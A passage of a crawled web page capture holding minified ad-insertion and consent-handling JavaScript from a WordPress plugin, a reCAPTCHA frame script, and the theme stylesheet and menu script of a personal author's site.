l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_535261778728 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'footer', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_535261778728 (); else document.addEventListener ('DOMContentLoaded', ai_run_535261778728);
ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-11-07 19:15:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x2q7Ahg6CVO3UbKX3QyuSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762668640981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/assets/css/base.css?ver=0.0.074
body_size: -122
content:
/* base.css */

--- FILE ---
content_type: text/css
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/style.css?ver=0.0.074
body_size: 2710
content:
/*!
Theme Name: Farahat
Theme URI: https://tylerjohnsondesign.com
Author: Tyler Johnson
Author URI: https://tylerjohnsondesign.com
Description: Custom theme for Cynthia Farahat.
Version: 1.0.0
Tested up to: 5.9
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: farahat
*/

/**
Global.
**/
body {
    font-size: 18px;
    font-family: 'Heebo', sans-serif;
    font-weight: 400;
    color: #161616;
    background: #161616;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Libre Baskerville', serif;
    color: #161616;
}

a, a:visited {
    color: #e12d00;
    text-decoration: none;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
}

a:hover {
    color: #161616;
}

.page-background {
    background: #fff;
    padding: 40px 60px;
}

div#page {
    width: calc(100% - 60px);
    max-width: 1540px;
    padding: 0 30px;
    margin: 0 auto;
}

.container {
    overflow: hidden;
}

.container.container-header {
    overflow: visible;
}

/**
Colors.
**/
.color-orange {
    color: #e12d00;
}
.color-dark {
    color: #161616;
}
.bg-orange {
    background: #e12d00;
}
.bg-dark {
    background: #161616;
}
.bg-white {
    background: #ffffff;
}

/**
Header.
**/
.site-branding g#cynthia path {
    fill: #e12d00;
}

.site-branding g#farahat path {
    fill: #ffffff;
}

div#site-search-outer, div#mobile-menu, .site-nav-mobile {
    display: none;
}

header#masthead {
    display: flex;
    height: 120px;
}

header#masthead > div, header#masthead > nav {
    flex: 1;
}

.site-branding svg {
    width: 250px;
    height: 50px;
}

.site-branding, .site-search-btn {
    max-width: 250px;
    display: flex;
    align-items: center;
}

nav#site-navigation div#primary-menu ul, 
nav#site-navigation ul#main-menu {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

nav#site-navigation {
    display: flex;
    align-items: center;
    justify-content: center;
}

nav#site-navigation div#primary-menu ul li a,
ul#main-menu li a {
    padding: 15px;
}

nav#site-navigation div#primary-menu ul.sub-menu,
nav#site-navigation ul#main-menu ul.sub-menu {
    display: none;
    position: absolute;
    top: 40px;
    left: 0;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: left;
    background: #fff;
    min-width: 250px;
}

nav#site-navigation div#primary-menu li:hover ul.sub-menu,
nav#site-navigation ul#main-menu li:hover ul.sub-menu {
    display: block;
}

nav#site-navigation div#primary-menu ul li, nav#site-navigation ul#main-menu li {
    position: relative;
}

nav#site-navigation div#primary-menu ul.sub-menu li a, 
nav#site-navigation ul#main-menu ul.sub-menu li a {
    padding: 10px;
    display: block;
    border-bottom: 1px solid rgb(0 0 0 / 15%);
}

nav#site-navigation div#primary-menu ul.sub-menu li:last-child a, nav#site-navigation ul#main-menu ul.sub-menu li:last-child a {
    border-bottom: none;
}

nav#site-navigation div#primary-menu > ul > li > a, 
ul#main-menu > li > a {
    color: #fff;
    font-size: 16px;
    position: relative;
}

nav#site-navigation div#primary-menu > ul > li > a:after, 
ul#main-menu > li > a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: #e12d00;
    width: 100%;
    height: 0;
    z-index: -1;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}

nav#site-navigation div#primary-menu > ul > li > a:hover:after, 
ul#main-menu > li > a:hover:after {
    height: 100%;
}

span#site-search {
    color: #fff;
    width: 45px;
    height: 45px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    position: relative;
}

.site-search-btn {
    justify-content: flex-end;
}

span#site-search:after, button.menu-toggle:after {
    content: "";
    width: 45px;
    height: 45px;
    position: absolute;
    left: 0;
    top: 0;
    background: rgb(255 255 255 / 10%);
    display: block;
    z-index: -1;
    border-radius: 100%;
    transform: scale(0.8);
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
}

span#site-search:hover:after, button.menu-toggle:hover:after {
    transform: scale(1);
}

div#header-trending {
    display: flex;
    min-height: 80px;
    margin: 15px 0;
}

div#header-trending > div {
    flex: 1;
}

.trending-lead {
    color: rgb(255 255 255 / 40%);
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    max-width: 120px;
}

.trending-lead, .trending-post {
    display: flex;
    align-items: center;
}

.trending-post {
    padding-right: 15px;
    margin-right: 15px;
    border-right: 1px solid rgb(255 255 255 / 10%);
    font-size: 14px;
    font-weight: bold;
    line-height: 1.2;
}

.trending-post:last-child {
    border-right: 0;
    margin-right: 0;
    padding-right: 0;
}

header#masthead {
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

.trending-post a {
    color: #fff;
}

.trending-post a:hover {
    opacity: 0.5;
}

.trending-post:before {
    display: flex;
    background: #e12d00;
    width: 30px;
    height: 30px;
    min-width: 30px;
    border-radius: 100%;
    text-align: center;
    margin-right: 15px;
    align-items: center;
    justify-content: center;
}

.trending-post:nth-child(2):before {
    content: "1";
} 

.trending-post:nth-child(3):before {
    content: "2";
} 

.trending-post:nth-child(4):before {
    content: "3";
} 

.trending-post:nth-child(5):before {
    content: "4";
} 

div#site-search-outer {
	display: block;
	overflow: hidden;
	height: 0px;
}

.site-search-inner form {
	display: flex;
	margin-top: 10px;
}

.site-search-inner form>label, .site-search-inner form>input {
	flex: 1;
}

.site-search-inner form input.search-submit {
	max-width: 150px;
	background: #e12d00;
	border: none;
	color: #fff;
	text-transform: uppercase;
	margin-left: 15px;
}

.site-search-inner form>label input[type=search] {
	width: 100%;
	padding: 12px;
	background: #161616;
	border: none;
	border-bottom: 1px solid #fff;
	font-size: 18px;
	text-align: center;
    color: #fff;
    outline: none !important;
}

.site-search-inner form>label span {
	display: none;
}

/**
Front Page.
**/
.front-page {
    display: grid;
    grid: auto-flow dense / 2fr 1fr 1fr;
    grid-gap: 30px;
    padding: 0px;
}

.front-page-center {
    background: #f5f5f5;
    padding: 15px;
}

.fara-header h1 a, .fara-header h2 a, .fara-header h3 a, .fara-header h4 a, .fara-header h5 a, .fara-header h6 a {
    color: #161616;
}

.fara-header h1 a:hover, .fara-header h2 a:hover, .fara-header h3 a:hover, .fara-header h4 a:hover, .fara-header h5 a:hover, .fara-header h6 a:hover {
    color: #e12d00;
}

.fara-image img {
    max-width: 100%;
    width: 100%;
}

.fara-metas {
	display: flex;
	align-items: center;
	margin: 15px 0 0;
}

.fara-meta.fara-author-image img {
	max-width: 50px;
	height: auto;
	border-radius: 100%;
}

.fara-metas .fara-meta {
	margin-right: 7.5px;
	font-size: 14px;
	text-transform: uppercase;
	color: rgb(22 22 22 / 70%);
}

.fara-meta.fara-reading:before {
	content: "•";
	margin-right: 4.5px;
}

.fara-excerpt {
	font-size: 16px;
	color: rgb(22 22 22 / 70%);
}

.about-text p {
    font-size: 14px;
}

.about-image img {
    max-width: 100%;
}

.front-page-latest {
	border-top: 4px solid #161616;
	margin-top: 30px;
}

.front-page-articles {
	display: flex;
    align-items: flex-start;
}

.front-page-articles>div {
	flex: 1;
}

.front-page-articles-sidebar {
	max-width: 350px;
	width: 100%;
	margin-left: 30px;
}

.front-page-articles-left {
	display: grid;
	grid: auto-flow dense/1fr 1fr 1fr;
	grid-gap: 30px;
	padding: 0px;
}

.fara-article.horizontal-article h3 {
	margin: 5px 0 0;
}

.fara-article.horizontal-article {
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 15px;
}

.fara-article.secondary-article:first-child h3, .about-head h3 {
	margin-top: 0;
}

/**
Archives.
**/
.fara-pagination > span, .fara-pagination a {
	background: #161616;
	padding: 4px 12px;
	font-size: 14px;
	color: #fff;
}

.fara-pagination span.page-numbers.current, .fara-pagination a:hover {
	background: #e12d00;
}

/**
Articles.
**/
header.entry-header.fara-header h1 {
	font-size: clamp(24px, 5vw, 36px);
    text-align: center;
}

.entry-content .fara-metas {
    justify-content: center;
}

.fara-content {
    max-width: 80%;
    margin: 0 auto;
}

.articles-left {
    max-width: calc(100% - 380px);
}

.fara-content iframe {
    width: 100%;
}

.entry-image img, .entry-content img, .entry-content figure {
    max-width: 100%;
    height: auto;
    margin: 0;
}

/**
Sidebar.
**/
.right-report-image img {
	max-width: 100%;
}

ul.dpe-flexible-posts li a .title, .right-report-title a {
	color: #161616;
	font-family: 'Libre Baskerville', serif;
}

ul.dpe-flexible-posts {
	list-style: none;
	margin: 0;
	padding: 0;
}

ul.dpe-flexible-posts li a img {
	max-width: 100%;
	width: 100%;
	height: auto;
}

ul.dpe-flexible-posts li {
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.widget-content {
	margin-bottom: 30px;
	padding-bottom: 15px;
	border-bottom: 4px solid #000;
	float: left;
}

h3.widget-title {
	color: #e12d00;
	font-size: clamp(18px, 5vw, 24px);
	border-bottom: 1px solid rgb(22 22 22 / 20%);
	padding-bottom: 10px;
}

/**
Pages.
**/
.book-btns {
	display: flex;
	align-items: center;
	justify-content: center;
}

.book-btns a {
	background: #161616;
	color: #fff;
	border-radius: 4px;
	padding: 6px 12px;
	margin: 5px 5px;
	font-size: 16px;
}

.book-btns a:hover {
	background: #e12d00;
}

/**
Footer.
**/
footer#colophon {
    color: #fff;
}

.site-info {
	text-align: center;
	padding: 60px 0;
	text-transform: uppercase;
	opacity: 0.5;
	font-size: 14px;
}

/**
Media Queries.
**/
@media screen and (max-width:1200px) {

    div#header-trending {
        display: flex;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }
    
    .trending-post {
        flex: 0 0 auto !important;
        max-width: 250px;
    }
    
    .trending-lead {
        margin-right: 15px;
    }

    .front-page-articles-left {
        grid: auto-flow dense/1fr 1fr;
    }

}

@media screen and (max-width: 1100px) {

    .site-search-btn {
        max-width: 75px;
    }

}

@media screen and (max-width: 991px) {

    .front-page {
        display: flex;
        flex-wrap: wrap;
    }
    
    .front-page-center {
        max-width: calc(100% - 410px);
    }
    
    .front-page-sidebar {
        max-width: 350px;
    }

    .front-page-articles {
        flex-direction: column;
    }

    .articles-left {
        max-width: 100%;
    }

    .front-page-articles-sidebar {
        max-width: 100%;
        margin-left: 0;
    }

    .site-nav-mobile {
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }
    
    nav#site-navigation {
        display: none;
    }
    
    button.menu-toggle {
        color: #fff;
        width: 45px;
        height: 45px;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        position: relative;
        background: none;
        border: none;
        font-size: 22px;
    }

    header#masthead {
        height: 80px;
    }

    .site-search-btn {
        max-width: 55px;
    }

    .container.container-header {
        position: relative;
    }
    
    div#mobile-menu {
        display: block;
        position: fixed;
        left: 100vw;
        top: 0;
        background: #161616;
        width: 100%;
        height: 100vh;
    }
    
    header#masthead {
        position: relative;
    }

    .site-nav-mobile.open button.menu-toggle {
        position: fixed;
        z-index: 2;
    }
    
    .menu-main-menu-container {
        margin-top: 120px;
    }
    
    div#mobile-menu ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    
    div#mobile-menu ul li a {
        display: block;
        padding: 5px 15px;
        text-align: center;
        border-bottom: 1px solid rgb(255 255 255 / 10%);
    }

}

@media screen and (max-width: 767px) {

    .page-background {
        padding: 15px 30px;
    }

    .fara-content {
        max-width: 100%;
    }

    .front-page .front-page-sidebar {
        display: none;
    }
    
    .front-page-center {
        max-width: 100%;
        display: grid;
        grid: auto-flow dense / 1fr 1fr;
        grid-gap: 30px;
    }
    
    .fara-article.secondary-article h3 {
        margin-top: 0;
    }

}

@media screen and (max-width: 600px) {

    .site-search-btn {
        display: none;
    }

    .site-branding svg {
        max-width: 150px;
        height: 30px;
    }

    .fara-metas {
        flex-direction: column;
    }
    
    .fara-metas .fara-meta {
        margin-right: 0;
    }
    
    .fara-meta.fara-reading:before {
        display: none;
    }

    .front-page-center, .front-page-articles-left {
        grid: auto-flow dense / 1fr;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/assets/js/main.js?ver=0.0.074
body_size: 149
content:
/* main.js */
jQuery(document).ready(function($) {

    // Mobile menu.
    $('button.menu-toggle').on('click', function() {
        // Check.
        if($('.site-nav-mobile').hasClass('open')) {
            // Close.
            $('.site-nav-mobile').removeClass('open');
            // Animate.
            $('div#mobile-menu').animate({
                left: '100vw',
            }, 500);
        } else {
            // Open.
            $('.site-nav-mobile').addClass('open');
            // Animate.
            $('div#mobile-menu').animate({
                left: 0,
            }, 500);
        }
    });

    // Search.
    $('span#site-search').on('click', function() {
        // Check.
        if($(this).hasClass('open')) {
            // Close.
            $('span#site-search').removeClass('open');
            // Animate.
            $('div#site-search-outer').animate({
                height: 0,
            },500);
        } else {
            // Open.
            $('span#site-search').addClass('open');
            // Animate.
            $('div#site-search-outer').animate({
                height: '60px',
            },500);
        }
    });

});